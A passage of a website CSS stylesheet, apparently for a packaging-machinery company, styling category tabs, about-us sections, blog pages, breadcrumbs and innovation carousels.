    border-left: 1px solid #c9c9c9;
    position: relative;
    height: 100%;
padding-left: 25px;
}
.machines-sub-category .nav-tabs{
    border-bottom: none;
}
.machines-sub-category .nav-tabs > li.active > a{
    background: transparent;
    color: #8fdafd;
     border-bottom: 1px solid #2fbdff;
}
.machines-sub-category .nav-tabs > li > a.active.show{
    background: transparent;
    color: #0095da;
     border-bottom: 1px solid #2fbdff;
     border-top: none;
     border-right: none;
     border-left: none;
}
.machines-sub-category .nav-tabs > li.active > ul > li > a.active.show{
    background: transparent;
    color: #0095da;
     border-bottom: 1px solid #2fbdff;
     border-top: none;
     border-right: none;
     border-left: none;
}
.machines-sub-category .nav-link{
    cursor: pointer;
}
.machines-sub-category .nav-tabs > li.active > ul > li > ul > li.active > a.show{
    background: transparent;
    color: #0095da;
     border-bottom: 1px solid #2fbdff;
     border-top: none;
     border-right: none;
     border-left: none;
}

.machines-sub-category .nav-tabs > li.active > a:hover, .machines-sub-category .nav-tabs > li.active > a:focus{
    background: transparent;
    border-bottom: 1px solid #2fbdff;
    color: #8fdafd;
}
.machines-sub-category .nav-tabs > li > a:hover {
    border-color: transparent;
    background-color: transparent;
    color: #8fdafd;
    border-bottom: 1px solid #2fbdff;
}
.machines-sub-category-content .tab-content {
    border: 0px solid #f0f0f0;
    padding: 0px 0px 0px 0px;
    border-top: none;
    -webkit-box-shadow: none;
    position: relative;
    box-shadow: none;
    background-color: transparent;
    margin-bottom: 0px;
}
.solutions-category-links {
    padding-bottom: 10px;
}
.machines-sub-category-content .overlay-machines{
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
}
.machines-sub-category-content .overlay-machines:hover img{
    transform: scale(1.05);
}
.machines-sub-category-content .overlay-machines img{
    transition: 0.9s;    
}

.machines-sub-category-content .overlay-machines .overlay-machine-info{
    position: absolute;
    opacity: 1;
    left: 0;
    right: 0;
/*    top: 0;*/
padding: 5px;
    bottom: 0;
    background: #0095da;
    transition: 0.7s;
}

.brand-gallery-page .machines-sub-category-content .overlay-machines .overlay-machine-info{
    display: none;
}
.machines-sub-category-content .overlay-machines:hover .overlay-machine-info{
    opacity: 0;
}
.overlay-machine-info .machine-info-content{
    height: 100%;    
    
}
.overlay-machine-info .machine-info-content .machine-name{
    font-family: 'Museo-700', sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #FFF;
    margin-bottom: 0;
    width: 100%;
text-align: center;
}

/*                    PAckaging Machines Section End                          */

#our-company{
    
   background: url('../images/V6/innovation/four-pillars-back.png')bottom left no-repeat #2093d1;
background-size: 12%;
color: #FFF;
}
#our-company p{
    margin-bottom: 10px;
}
.pb-7,.py-7{
    padding-bottom: 5rem !important;
}
.pt-7,.py-7{
     padding-top: 5rem !important;
}
.white {
    color: #FFF;
}
.about-title{
font-family: 'Museo-700', sans-serif;
font-size: 30px;
text-transform: uppercase;
}

.showmore {
    color: #000;
    float: right;
    padding-right: 41px;
}
.our-brand-title{
     font-family: 'MuseoSans-500', sans-serif;
     font-size: 40px;
     font-weight: 700;
     color: #2093d1;
}
.vissionmission{
    position: relative;
    background-image: url("../images/V6/about-us/visionright.png");
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
}
.vissionmission .slider-wrapper .owl-item .single-slide-item{
    background: url(../images/V6/about-us/vission-back2.png)top center no-repeat #e2bac600;
background-size: 100% auto;
}
.leftbottomvision{
    position: absolute;
    left: 0;
    bottom: 2%;
/*    opacity: 0.3;*/
}
.vission-info{
    padding: 0px 15% 0px 0%;
}
.vissionmission .slider-wrapper.owl-carousel{
    padding: 30px 0;
}
.vission-info p{
   padding-left: 55px;
}

.mission-info p{
    padding-left: 55px;
}
.rightbottommission{
    position: absolute;
    right: 0;
    bottom: 0;
    top: 0;
    width: 7.3%;
}
.end.vissionmission .owl-prev {
    left: -50px;
}
.end.vissionmission .owl-next{
    right: -50px;
}
.end.vissionmission .owl-carousel .owl-nav .owl-prev,.end.vissionmission .owl-carousel .owl-nav .owl-next{
   color: rgba(0,149, 218, 0.4);
text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); 
}
.end.vissionmission .owl-carousel .owl-nav div {
    height: 48px;
}
.end.vissionmission .owl-carousel .owl-nav div i {
    font-size: 60px;
    line-height: 39px;
    opacity: 1;
}
.vertical-divider {
    width: 30px;
    background: #FFF;
    height: 100%;
    margin: 0px auto;
}
.vision-mission p{
    font-size: 16px;
}
#Values p,#leadership p{
    font-size: 16px;
}
.leader-title{
    font-size: 20px;
}
.py-90{
    padding: 85px 0;
}
#Values .row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.col{
    position: relative;
width: 100%;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
}
.bg-gray{
    background: #4c4c4c;
    
}
.leader-title{
    color: #1b80ac;
    font-size: 20px;
    font-family: 'MuseoSans-500', sans-serif;
}
.btn.nic-btn {
    color: #000;
    border: 1px solid #000;
    border-radius: 9px;
}

.selection-year{
    
}
.slick-current h3 {
    color: #2093d1;
}
.legacy-timeline{
    position: relative;
}
.legacy-brand-identity{
    position: absolute;
    right: 0;
    top: 0;
    width: 23%;
    z-index: -1;
}
.graywhite{
    color: #414042;
}
.legacycontent p{
    color: #58585a !important;
}
.legacycontent{
    padding-top: 20px;
        /*margin-bottom: 60px;*/
}
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0) !important;
}
.slick-slide h3{
    font-size: 22px;
}
#Values p>strong{
    color: #2799c6;
    font-size: 22px;
    font-family: 'MuseoSans-500', sans-serif;
    
}
.legacy-timeline .owl-next{
    right: 20px;
}
.legacy-timeline .owl-prev{
    left: 20px;
}
.bt-shadows {
    box-shadow: 0px -9px 10px #000;
}
.service-spares{
    position: relative;
}
.service-spares h3{
     font-family: 'Museo-700', sans-serif;
     font-size: 30px;
     color: #2093d1;
     font-weight: 700;
}
.service-spares p{
     font-family: 'MuseoSans-500', sans-serif;
     font-size: 20px;
}

.left-top{
        position: absolute;
    left: 0;
    top: 0;
    width: 12%;
     
}
.right-bottom{
    position: absolute;
    right: 0;
    bottom: 0;
    width: 15%;
    opacity: 0.2;
}
#spare-banner .carousel-caption{
    left: 0; right: 0;
    bottom: 0; top: 0;
    padding: 0; text-align: left;
}
.L3 {
    position: absolute;
    top: 0; bottom: 0;
    left: 0;
right: 0;
}
.spare-banner-info {
    padding-right: 22%;
    padding-left: 7%;
    padding-bottom: 10%;
}
.spare-banner-info h3{
    font-family: 'Museo-700', sans-serif;
    font-size: 38px;
    font-weight: 700;
    color: #FFF;
}
.spare-banner-info p{
     font-family: 'MuseoSans-500', sans-serif;
     font-size: 16px; color: #FFF;
}
.about-banner-info{
    padding-right: 22%;
    padding-left: 3%;
}
.about-banner-info h3{
    font-family: 'Museo-700', sans-serif;
    font-size: 38px;
    font-weight: 900;
    color: #FFF;
}
.about-banner-info p{
     font-family: 'MuseoSans-500', sans-serif;
  font-size: 16px;
     
}
.identity{
     animation: pulse 2s infinite;
}


.infinite-box{
    text-align: center;
    padding-top: 25px;
}
.infinite-box img{
    margin-bottom: 20px;
}
.infinite-box p{
    color: #58585a;
     font-family: 'Museo-700', sans-serif;
}
#leadership{
    background: #e6e7e8;
}
.leaderships{
    position: relative;
    background: #e6e7e8;
    padding-bottom: 70px;
}
.leaderships .leader-02{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}
.leader-post .bottom-bar {
    width: 80%;
    position: absolute;
    bottom: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.leader-post {   
   height: 100%;   
   position: relative;
}
/*.leader-post:hover{
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}*/
.leader-post .leader-info-01{
    position: absolute;
bottom: 18%;
left: 23%;
right: 35%;
}
.leader-post .leader-info-02{
    position: absolute;
bottom: 0%;
left: 45%;
right: 16%;
}
.rightbottom50{
    position: absolute;
    width: 50%;
    right: 0;
    bottom: 0;
}
.leader-block1{
    
}
.leader-block2{
    margin-top: -135px;
}
.leader-block3{
    margin-top: -140px;
}
#infinite-possibilities{
    padding: 90px 0 74px;
    background: #e6e7e8;
}
.our-brandpos{
    position: relative;
     background-image: none;
    background-repeat: no-repeat;
    background-position: right top;
    background-size: 100% auto;
    background-color: #fff;
    padding-top: 90px;
}
.leader-post .leader-info-03 {
    position: absolute;
    bottom: 18%;
left: 0;
right: 61%;
}
.leader-name{
    font-family: 'Museo-700', sans-serif;
font-size: 20px;
letter-spacing: 1px;
font-size: 20px;
font-weight: 500;
margin-bottom: 5px;
color: #0081d1;
}
.leader-text{
    font-family: 'Museo Sans 300';
letter-spacing: 1px;
font-size: 16px;
line-height: 20px;

}
.leader-position{
     font-family: 'MuseoSans-500', sans-serif;
    letter-spacing: 1px;
    font-size: 20px;
    font-weight: 500;
    line-height: 23px;
    margin-bottom: 5px;
    color: darkgrey;
}
.leader3-block{
    
}
.legacy-timeline h2{
    font-size: 21px;
font-weight: 500;
padding-bottom: 30px;
}
.slick-next .fa,.slick-prev .fa{
    width: 38px;
font-size: 45px;
color: #1b80ac;
}
.legacy-timeline .owl-carousel .owl-nav .owl-next, .legacy-timeline .owl-carousel .owl-nav .owl-prev {
    color: rgb(0, 149, 218);
    top: 41%;
}

.owl-carousel .owl-nav .owl-next {
    text-decoration: none;
    display: block;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: rgb(0, 149, 218);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#legacy{
    padding-top: 90px;
    padding-bottom: 50px;
}

#csr{
    position: relative;
    background: #e6e7e8;
background-size: 16% auto;
}
.csr-board{
padding: 50px;
border-left: 8px solid #2093d1;
margin-left: -57px;
background: #E6E7E8;
}
.csr-board h3{
        font-weight: 500;
font-family: 'MuseoSans-500', sans-serif;
font-size: 25px;
}
.csr-board p{
    font-weight: 500;
/*font-family: 'MuseoSans-500', sans-serif;*/

}
.csractivity .owl-carousel .owl-dot span{
   width: 10px;
height: 10px;
margin: 5px 7px;
background: #cccdce;
display: block;
-webkit-backface-visibility: visible;
transition: opacity .2s ease;
border-radius: 30px;
}
.csractivity .owl-carousel .owl-dot.active span{
    background: #000;
}
.csractivity .owl-carousel .owl-dots{
    text-align: center;
    margin-top: 15px;
}
.csractivity .owl-carousel .owl-dot{
    display: inline-block;
}
.csr-brand-identity {
    position: absolute;
    right: 0;
    bottom:0;
    width: 23%;
    z-index: 1;
}
.csractivity .csr.owl-carousel .item img{
    transition: 0.8s;
}

.csractivity .csr.owl-carousel .item:hover img{
    
}
.csr.owl-carousel .owl-nav .owl-prev{
    left: 0;
}
.csr.owl-carousel .owl-nav .owl-next{
    right: 0;
}
.header-screen {
    z-index: 200;
    position: fixed;
    background-color: rgba(56,55,55,0.9);
  opacity: 0;
top: 118px;
left: 0;
width: 100%;
height: 100vh;
max-height: calc(100vh);
}
.blackscreen2{
    z-index: 1;
    position: fixed;
    background-color: rgba(56,55,55,0.9);
    display: none;
    top: 25px;
    left: 0;
    width: 100%;
    height: 100px;
    max-height: 100px;
}

    /*Blog*/  
    
    article .entry-border {
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
}
article .featured-post {
    position: relative;
}
article .featured-post >a {
    display: inline-block;
    overflow: hidden;
}
article .featured-post a img {
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
}
article .featured-post .data-box {
    
    bottom: auto;
    right: auto;
}
article .featured-post .data-box h4 {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    letter-spacing: 2px;
    border-bottom: 1px solid #fff;
    margin-bottom: 5px;
    margin-top: 0px;
}
article .featured-post .data-box strong {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}
article .content-post {
    padding: 21px 20px 25px 26px;
}
.content-post {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
article .content-post .post-categories{
    color: #0095dc;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}
article .content-post .post-categories a{
    
}
article .content-post .entry-title{
    color: #111;
    display: block;
    width: 100%;
    font-size: 20px;
    font-weight: 500;
    margin: 5px 0px 10px 0px;
}
.content-post .entry-title a {
    display: block;
}
article:before, article:after, .entry-content:before, .entry-content:after {
    content: "";
    display: table;
    clear: both;
}
article .entry-content p {
    font-size: 15px;
    font-weight: 400;
    line-height: 170%;
    border-bottom: 1px solid #ececec;
    padding-bottom: 15px;
}
.themesflat-button-container {
    margin-top: 15px;
}
.themesflat-button-container .themesflat-button{
        padding: 8px 22px 7px 22px;
    font-size: 12px;
}
article .featured-post .data-box {
   top: 20px;
    display: none;
    position: absolute;
    text-align: center;
    background: #0095da;
    right: auto;
    left: 20px;
    bottom: auto;
    min-width: 60px;
    padding: 5px;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
}

/*                                      Single Blog Post                        */                            

.page-title-section{
	padding: 90px 0px 90px 0px;
	background-color: #0095da;
	background-size: cover;	
	background-position: center;
	text-align: center;
	border-bottom: 1px solid #f5f5f5;
}

.page-title-section h1{
	font-size: 40px;
	font-weight: 600;
	letter-spacing: 1px;
	line-height: 1;
	color: #fff;
	text-align: center;
	margin-bottom: 10px;
}

.page-title-section ul li{
	display: inline-block;
}
.page-title-section ul li:after{
	content: ' \f105';
	color: #fff;
  	font-family: 'FontAwesome';
	padding: 0px 10px;
}
.page-title-section ul li:last-child:after{
	content: none;
}
.page-title-section ul li a{
	color: #fff;
	font-size: 14px;
	font-weight: 500;
}
.page-title-section ul li a.current{
    color: lightgray;
}
.page-title-section ul li a:hover{
	color: #111;
}
 article .entry-border:hover .featured-post a img {
    transform: scale(1.1);
}
article:hover .featured-post .data-box{
    background: #686868;
}
article .entry-border{
    transition: 0.8s;
}
article:hover .entry-border{
    box-shadow: 14px 17px 22px 6px rgba(50, 50, 50, 0.2);
}
.features li{
    list-style: square;
    list-style-position: inside;
}
.blog-sub-title{
    font-family: 'Museo-700', sans-serif;
    font-size: 18px;
    color: #2799c6;
    line-height: 32px;
    font-weight: 500;
    text-transform: uppercase;
}

.blogpost{
    padding: 90px 0;
}

.blogpost .data-box{
	display: none;
	float: right;
	position: relative;
    text-align: center;
    background: #0095da;
    right: 20px;
    top: -95px;
    min-width: 60px;
    padding: 5px;
}

.blogpost .data-box h4{
	color: #fff;
	font-size: 30px;
	font-weight: 400;
	letter-spacing: 2px;
	border-bottom: 1px solid #fff;
	margin-bottom: 5px;
}

.blogpost .data-box strong{
	color: #fff;
	font-size: 14px;
	font-weight: 400;
}
.blog-title-box h2 {  
    margin: 20px 0px;
}
.blog-title {
    font-family: 'Museo-700', sans-serif;
    font-size: 26px;
    color: #2799c6;
    line-height: 32px;
    font-weight: 500;
    text-transform: uppercase;
}
.blog-title-box span {
    color: #999;
    font-weight: 400;
    margin-right: 40px;
}
.blog-title-box span i {
    color: #6e6f71;
    font-size: 16px;
    margin-right: 8px;
}
.blog-title-box::after {
    content: '';
    display: block;
    width: 300px;
    max-width: 100%;
    height: 2px;
    background: #ececec;
    margin-top: 10px;
    margin: 15px 0px;
}
.features-order{
    padding-left: 25px;
}
.features-order h3{
    font-family: 'Museo-700', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;    
}
.subscriber-form{
    width: 90%;
    padding: 1px 10px 1px 10px;
    background-color: #f2bf02;
}
.subscriber-form input{
    width: 100%;
    height: 45px;
    border: none;
    border-radius: 4px;
    font-size: 18px;
    line-height: 24px;
    padding: 4px 6px;
    margin: 10px 0;
    overflow: hidden;
    outline: none;
    vertical-align: middle;
}
.subscribe-box {
    background: #c1c1c1;
    position: relative;
    padding: 13px 0;
    border-radius: 5px;
}
.subscribe-box.widget{
    display: none;
}
.recent-post .thumb .overlay-pop {
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    background: #000;
    opacity: 0.4;
    z-index: 1;
    border-radius: 50%;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}
.widget-recent-post .thumb a {
    position: relative;
    display: block;
}
.widget-recent-post .thumb a img {
    border-radius: 50%;
    padding: 2px;
    border: 2px solid #ececec;
}
.widget-recent-post .thumb a::before {
    height: 1px;
    width: 30px;
    margin-top: -1px;
    margin-left: -15px;
}
.widget-recent-post .thumb a::before, .widget-recent-post .thumb a::after {
    content: "";
    position: absolute;
    width: 1px;
    height: 30px;
    background: #fff;
    top: 50%;
    left: 50%;
    z-index: 999;
    margin-top: -15px;
    margin-left: -1px;
    visibility: hidden;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
    webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}
 .recent-title {
    position: relative;
    color: #111;
    font-size: 20px;
    font-weight: 400;
    padding: 0px 0px 10px 0px;
    margin-bottom: 30px;
    margin-top: 0;
}
.recent-title::before{
    content: '';
position: absolute;
width: 80px;
height: 2px;
left: 0;
bottom: 0;
background: #0095da;
}
.sidebar-right .widget {
    margin-bottom: 30px;
    overflow: hidden;
}
.widget-recent-post ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.widget-recent-post ul li {
    margin-bottom: 18px;
    padding: 0 0 18px 0;
    border-bottom: 1px solid #ebebeb;
    overflow: hidden;
}
.widget-recent-post .thumb {
    display: inline-block;
    float: left;
    margin-right: 15px;
    position: relative;
    max-width: 92px;
}
.widget-recent-post .text {
    overflow: hidden;
}
.widget-recent-post ul li .text h4 {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #111;
    line-height: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.widget-recent-post ul li .text p {
    margin-bottom: 0;
}
.widget-recent-post ul li .text .date {
    font-size: 14px;
    font-weight: 500;
    color: #0095da;
    display: none;
}
.widget-recent-post ul li a {
    position: relative;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #333;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
 .social-share-article .themesflat-socials {
    text-align: left;
    display: inline-block;
    margin: 0;
}
.themesflat-socials li {
    display: inline-block;
}
 .themesflat-socials li a {
    width: auto;
    height: auto;
    border-radius: 0;
    background: transparent;
    color: #58595b;
    margin: 0 5px;
    padding: 0 5px;
    line-height: normal;
    transition: 0.8s;
}
 .wrap-social-share-article {
    float: right;
}
.sidebar-right {
    position: sticky;
    top: 145px;
    transition: 0.8s;
}
.themesflat-socials li a:hover{
    color: #0095da;
}
/*                            Applications                            */

#foodpage-slider .carousel-caption {
    position: absolute;
    right: 16%;
bottom: 0%;
left: 46%;
text-align: left;
}
#foodpage-slider .foodbannerdata p {
    font-size: 16px;
    line-height: 20px;
    color: #808285;
    text-shadow: none;
    margin-bottom: 0;
}
.foodbannerdata h3 {
    font-size: 40px;
    line-height: 42px;
    font-weight: 900;
    margin-bottom: 0;
    color: #0095da;
    text-shadow: none;
}

.backgrayshadow{
    position: relative;
background-image: url("../images/V6/about-us/brand-blue/graytop.png");
background-repeat: no-repeat;
background-position: right top;
background-size: 100% auto;
background-color: #4b4b4b;
}

.food-container {
    background: #fff;
    padding: 90px 0;
}
.industry-category ul.nav li a.active{
    background: transparent;
    color: #2392d4;
    border-bottom: 1px solid #2fbdff;
    border-top: none;
    border-right: none;
    border-left: none;
}

.industry-category ul.nav >li >.sub-menu > .sub-menu > li> a.active{
    background: transparent;
    color: #2392d4;
    border-bottom: 1px solid #2fbdff;
    border-top: none;
    border-right: none;
    border-left: none;
}

.industry-category ul.nav li a{
    font-size: 16px;
    color: #4d4d4d;
    font-weight: 500;
    background: transparent;
    font-family: 'Museo-700', sans-serif;
    border-bottom: 1px solid #dcddde;
    padding-left: 0;
    text-transform: uppercase;
}

.industry-category ul li[data-toggle="collapse"].collapsed{
    background: #FFF;
}
.industry-category ul li[data-toggle="collapse"]{
    /*background: #DBDBDB;*/
}
.industry-category ul li .fa{
   float: right;
line-height: 25px; 
}
.industry-category ul li[data-toggle="collapse"] .fa:before {   
  content: "\f139";
  
}

.industry-category ul li[data-toggle="collapse"].collapsed .fa:before {
  content: "\f13a";
}
.industry-category ul li > .sub-menu {
    padding-left: 25px;
    /*background: #f2f2f2;*/
    margin-top: 11px;
}



.industry-category ul.nav > li:first-child a{
/*    padding-top: 0;*/
}

.industry-category ul.nav > li:last-child a{
    border-bottom: 0px solid transparent;
}
ul.nav.sub-menu#wellness > li > a{
    border-bottom: 1px solid #dcddde;
}
ul.nav.sub-menu#wellness > li > a.active{
    border-bottom: 1px solid #2fbdff;
}
ul.nav.sub-menu#wellness > li:last-child a{
    border-bottom: 0px solid transparent;
}
#Fluid.sub-menu > li:last-child > a{
    border-bottom: 1px solid #dcddde;
}
#Fluid.sub-menu > li:last-child > a.active{
   border-bottom: 1px solid #2fbdff;
}
.industry-category-content {
    border-left: 1px solid #dcddde;
    position: relative;
    height: 100%;
    padding-left: 25px;
}
.industry-food-machine .tab-content .tab-pane .applications-content-box-tech,.industry-food-machine .tab-content .tab-pane .applications-content-box{
    min-height: 575px;
}
.industry-category-content .overlay-industry {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
}
.industry-category-content .overlay-industry .overlay-application-info {
    position: absolute;
    opacity: 1;
    left: 0;
    right: 0;
/*    top: 0;*/
    bottom: 0;
    background: #0095da;
    transition: 0.8s;
}
.industry-category-content .overlay-industry:hover .overlay-application-info {
    opacity: 1;
}
#food .industry-category-content .overlay-industry:hover .overlay-application-info {
    background: #eb9e32;
}
#pharma .industry-category-content .overlay-industry:hover .overlay-application-info {
    background: #00846c;
}
#other .industry-category-content .overlay-industry:hover .overlay-application-info {
    background: #8c3584;
}
.industry-category-content .overlay-industry img{
    transition: 0.8s;
}
.industry-category-content .overlay-industry:hover img{
     transform: scale(1.2);
     
}
.overlay-application-info .applications-info-content {
    height: 100%;
}

.overlay-application-info .applications-info-content .application-name{
    font-family: 'Museo-700', sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #FFF;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    line-height: 30px;
    margin-bottom: 0;
}



.overlay-food{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.overlay-food p{
     font-family: 'Museo-700', sans-serif;
     color: #FFF;
}
.food.pac-machine.backimg{
   
    background: url('../images/V6/food/lefttopfood.png')top left no-repeat #4c4c4c;
    position: relative;
}
.pac-machine .applist .nav-tabs{
    border-bottom: 0px solid transparent;
}
.pac-machine .applist .nav-tabs > li.active > a {
    color: #4b3110;
}
.pac-machine .applist .nav-tabs > li > a{
    background: transparent;
    color: #000;
    font-family: 'Museo-700', sans-serif;
    font-size: 16px;
    font-weight: 100;
    border-radius: 0px;
    padding: 12px 16px;
}
.pac-machine .applist .nav-tabs > li.active > a{
    border: 0px solid transparent;
}
.pac-machine .applist .nav-tabs > li.active > a::after {
    content: "\f0da";
font-family: "FontAwesome";
position: absolute;
top: 0px;
right: 0;
color: #000;
font-size: 40px;
z-index: 3;
left: 100%;
}

.pac-machine .nav-tabs > li > a{
    background: transparent;
    color: #666666;
    font-family: 'Museo-700', sans-serif;
	font-size: 16px;
        font-weight: 100;
        letter-spacing: 1px;
        text-transform: uppercase;
}
.pac-machine .nav-tabs > li > a.active{
    background: #666666;
}
.pac-machine .nav-tabs > li.active > a{
     background: transparent;
     color: #FFF;
     border: 0px solid transparent;
}
.oil-food{
    background: #4c4c4c;
}
.pac-machine .nav-tabs > li.active > a:hover{
    color: #1b80ac;
}

.pac-machine .nav-tabs > li.active > a:focus{
    color: #1b80ac;
}
.pac-machine .nav-tabs > li.active > a::after{
    content: "\f0d7";
font-family: "FontAwesome";
position: absolute;
top: 23px;
left: 50%;
color: #666;
font-size: 40px;
z-index: 3;

}

.pharma-inner{
    padding-left: 25px;
    border-left: 1px solid #dcddde;
}
.pharma-page-box{
    position: relative;
    padding: 50px 0;
}
.pharma-page-box:first-child{
    padding-top: 0;
}
.pharma-page-box:last-child{
    padding-bottom: 0;
}
.nav.flex-column >li>ul.sub-menu > li{
    position: relative;
}
.touch-button{
    position: absolute;
    right: 0;
    top: 0;
}
.industry-category ul.nav li a.touch-button{
    border-bottom: none;
    background: #e6e6e6;
    padding: 7px 10px;
}
.industry-category ul.nav li.active a.touch-button{
    color: #0095da;
}
.industry-category ul li.active .collapsed .fa::before {
    content: "\f13a";

}
.pharma-inner{
    position: relative;
}
.inner-navigation {
    top: 0;
    position: absolute;
    right: 0;
    left: 0;
}
.inner-container .tab-pane{
    padding-top: 60px;
}
.inner-container .tab-content{
    padding-top: 80px;
}
.affix {
    top: 20px;
    z-index: 9999 !important;
  }
  .inner-navigation .nav.nav-tabs .nav-link {
    font-family: 'Museo-700', sans-serif;
    font-size: 20px;
    color: #4c4c4c;
    background: lightgray;
    text-align: center;
    padding: 17px 15px;
    border-radius: unset;
}
.inner-navigation .nav.nav-tabs{
    border-bottom: 0px solid transparent;
}
.inner-navigation .nav.nav-tabs .nav-item{
    padding-right: 5px;
    padding-bottom: 5px;
}
.inner-navigation .nav.nav-tabs .nav-link.active {
    background: #8fdafd;
    color: #4c4c4c;
}
.relative{
    position: relative;
}

.inner-img-100 img{
    width: 100%;
}
.inner-img-100 .overlay p{
    padding-top: 29%;
text-align: center;
}
.inner-img-100 .overlay-container{
    padding: 7px;
}
.inner-img-100 .overlay-container:hover .overlay{
    margin: 7px;
}
.inner-img-100 .overlay-container .overlay{
    opacity: 1;
    transform: scale(0.8);
}
/*                                breadcrumbs                         */

.bradcrumbs{
    background: #4d4d4d;
}
.bradcrumbs a{
    font-family: 'Museo Sans 300';
    line-height: 22px;
    font-weight: 300;
    color: #FFF;
   font-size: 14px
    
}
.bradcrumbs a.current{
    font-family: 'Museo Sans 300';
    line-height: 22px;
    font-weight: 300;
/*    color: #337ab7;*/
    font-size: 16px;
}


/*                                Innovation                              */

.four-pillars{
    padding: 70px 0;
    
   background: url('../images/V6/innovation/four-pillars-back.png')bottom left no-repeat #2093d1;
background-size: 12%;
}
.four-pillars .bt-shadow{
    padding-bottom: 50px;
}
.innovation-pillars{
    
}
.pillars-title{
     font-family: 'Museo-700', sans-serif;
     font-size: 32px;
     text-transform: uppercase;
     line-height: 38px;
     color: #FFF;
     letter-spacing: 1px;
}
.pillar-title{
    text-transform: uppercase;
font-size: 18px;
margin-top: 0;
margin-bottom: 2px;
position: relative;
font-weight: 500;
letter-spacing: 1px;
font-family: 'Museo-700',sans-serif;
color: #FFF;
}
.pillar-text{
    color: #FFF;
font-size: 16px;
font-weight: 400;
 font-family: 'Museo Sans 300';

}
.bt-shadow{
    box-shadow: 0px 15px 21px #0003;
}
.blue{
    color: #0095da;
}
.latest-innovations{
    position: relative;
    background-image: url("../images/V10/innovation/latest-innovations-back.jpg");
    background-repeat: no-repeat;
    background-position: right top;
    background-size: 100% auto;
    background-color: #e6e7e8;
}
.latest-innovations .container-fluid{
    padding-left: 0;
    padding-right: 0;
}
.latest-innovations .owl-carousel .owl-nav .owl-next {
    cursor: pointer;
    color: #0095da;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0);
}
.latest-innovations .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    color: #0095da;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
 .latest-innovations .owl-carousel .owl-nav .owl-prev{
         left: -25px;
         left: 5%;
     }
     .latest-innovations .owl-carousel .owl-nav .owl-next{
         right: -25px;
         right: 5%;
     }
.latest-innovations .owl-carousel.content-slider-with-controls {
    margin-bottom: 10px;
}
.latest-innovations .owl-carousel .carousel-caption{
    top: 120px;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: left;
    color: #58595b;
}
.innovation-imageinfo{
   padding-top: 25%;
    padding-right: 100px;
}
.innovation-imageinfo .latest-innovations-title{
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 25px;
    line-height: 28px;
    color: #2093d1;
}
.innovation-imageinfo p{
